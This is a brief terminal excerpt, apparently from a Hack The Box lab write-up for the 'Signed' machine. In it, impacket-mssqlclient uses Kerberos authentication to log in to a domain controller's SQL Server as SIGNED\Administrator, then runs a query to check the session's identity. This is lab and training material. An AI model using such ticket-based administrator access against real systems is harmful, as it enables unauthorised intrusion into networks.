 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ impacket-mssqlclient -no-pass -k DC01.signed.htb
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (SIGNED\Administrator  dbo@master)> select SUSER_SNAME(), ORIGINAL_LOGIN();